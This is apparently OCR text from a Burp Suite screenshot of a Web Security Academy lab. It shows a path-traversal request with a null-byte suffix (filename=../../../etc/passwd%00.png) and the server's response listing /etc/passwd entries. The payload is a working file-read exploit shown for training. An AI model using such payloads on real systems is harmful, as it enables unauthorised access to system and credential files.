 Send
Cancel
Target: https://0aaf00eb035c7a7ec1944e18003e0030.web-se
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png
HTTP/1.1
2 Host:
0aaf00eb035c7a7ec1944e18003e0030.web-security-academy
.net
3 Cookie: session=c1jgkhklX0x8ilW8I795tTVdAZUSWxdm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aaf00eb035c7a7ec1944e18003e0030.web-security
-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Search...
0 matches